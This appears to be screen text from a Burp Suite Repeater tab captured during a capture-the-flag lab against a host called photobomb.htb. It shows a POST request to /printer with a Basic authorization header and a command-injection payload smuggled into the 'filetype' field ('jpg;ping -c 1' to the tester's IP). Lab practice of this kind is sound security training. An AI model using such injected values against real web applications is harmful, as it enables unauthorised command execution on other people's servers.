 Apr 8 | 1:04 192.168.100.54 10.10.14.9
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Command_Injection × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;ping -c 1 10.10.14.9 &dimensions=3000x2000